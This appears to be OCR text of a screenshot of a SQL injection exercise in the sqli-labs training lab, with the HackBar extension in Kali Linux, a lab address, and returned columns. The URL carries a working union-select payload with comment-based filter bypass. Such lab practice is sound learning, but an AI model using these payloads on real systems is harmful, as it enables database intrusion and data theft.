 192.168.31.94/Less-1/?id=-1%27/*%!a*/union/*%!a*/select/*%!a*/1,2,3/*%!a*/--+
120%
Kali Linux Kali Training Kali Tools 我的钱包-钱包-CSDN Kali Docs Kali Forums NetHunter Offensive Security Exploit
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Loa Spli Run
http://192.168.31.94/Less-1/?id=-1%27/*%!a*
/union/*%!a*/select/*%!a*/1,2,3/*%!a*/--+
Auto-Pwn
Enable Post Data
Enable Referer
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIE